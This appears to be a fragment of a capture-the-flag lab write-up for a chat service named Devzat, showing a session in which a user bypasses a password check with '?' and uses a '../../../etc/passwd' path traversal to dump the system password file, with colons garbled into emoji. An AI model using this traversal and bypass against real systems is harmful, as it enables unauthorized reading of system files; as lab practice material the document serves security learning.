 192.168.1.12 10.10.14.15 10.10.11.118 - Devzat
[SYSTEM] example-code - Hello world!
[SYSTEM] file - Paste a files content directly to chat [alpha]
oldboy: /file /etc/passwd
[SYSTEM] You need to provide the correct password to use this function
oldboy: /file /etc/passwd ?
[SYSTEM] The requested file @ /root/devzat/etc/passwd does not exist!
1 minute in
oldboy: /file ../../../etc/passwd ?
[SYSTEM] root❌ 0:0:root:/root:/bin/bash
[SYSTEM] daemon❌ 1:1:daemon:/usr/sbin:/usr/sbin/nologin
[SYSTEM] bin❌ 2:2:bin:/bin:/usr/sbin/nologin
[SYSTEM] sys❌ 3:3:sys:/dev:/usr/sbin/nologin
[SYSTEM] sync❌ 4:65534:sync:/bin:/bin/sync
[SYSTEM] games❌ 5:60:games:/usr/games:/usr/sbin/nologin
[SYSTEM] man❌ 6:12:man:/var/cache/man:/usr/sbin/nologin
[SYSTEM] lp❌ 7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[SYSTEM] mail❌ 8:8:mail:/var/mail:/usr/sbin/nologin
[SYSTEM] news❌ 9:9:news:/var/spool/news:/usr/sbin/nologin
[SYSTEM] uucp❌ 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[SYSTEM] proxy❌ 13:13:proxy:/bin:/usr/sbin/nologin
[SYSTEM] www-data❌ 33:33:www-data:/var/www:/usr/sbin/nologin
[SYSTEM] backup❌ 34:34:backup:/var/backups:/usr/sbin/nologin
[SYSTEM] list❌ 38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[SYSTEM] irc❌ 39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[SYSTEM] gnats❌ 41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[SYSTEM] nobody❌ 65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[SYSTEM] systemd-network❌ 100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-resolve❌ 101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-timesync❌ 102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
VPN - root's tasks Reconnaissance - Enumeration